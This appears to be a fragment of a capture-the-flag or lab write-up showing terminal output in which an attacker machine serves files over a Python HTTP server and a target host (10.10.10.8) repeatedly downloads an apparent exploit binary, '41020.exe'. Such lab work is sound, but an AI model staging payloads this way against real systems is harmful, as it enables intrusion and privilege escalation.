 root@Sasuke:~/Downloads# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [13/Nov/2020 23:45:47] "GET /41020.exe HTTP/1.1" 200 -
10.10.10.8 - - [13/Nov/2020 23:45:47] "GET /41020.exe HTTP/1.1" 200 -
10.10.10.8 - - [13/Nov/2020 23:47:27] "GET /41020.exe HTTP/1.1" 200 -
10.10.10.8 - - [13/Nov/2020 23:47:28] "GET /41020.exe HTTP/1.1" 200 -